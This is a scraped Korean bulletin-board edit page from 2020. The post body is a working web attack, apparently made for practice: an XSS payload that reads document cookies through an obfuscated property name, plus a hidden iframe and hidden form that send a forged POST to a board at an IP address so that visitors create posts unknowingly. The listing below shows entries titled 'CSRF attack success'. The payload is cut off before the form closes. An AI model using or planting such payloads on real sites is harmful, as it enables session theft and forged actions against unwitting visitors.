 자료실
글 수정하기
이메일
홈페이지
옵션 HTML사용 비밀글사용
제목 csrf 공격 - 접속하면 글작성됨
내용
<video src="1" onerror=console.log(document["coo"+"kie"].split("=")[1])>
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' action='http://70.12.113.49:81/m_board_ok.php' target="csrf-frame" id="csrf-form">
<input type="hidden" name="ps_mode" value="write"/>
<input type="hidden" name="ps_db" value="data_board"/>
<input type="hidden" name="ps_page" value="1"/>
<input type="hidden" name="board_name" value="빡빡이"/>
<input type="hidden" name="use_html" value="1"/>
<input type="hidden" name="board_subject" value="csrf 공격 성공"/>
52 csrf 공격 성공 .. N 빡빡이 2020-08-20 0 0
51 csrf 공격 성공 .. N 빡빡이 2020-08-20 0 0
50 csrf 공격 - 접속하면 글작성됨 .. N 운영자 2020-08-20 0 0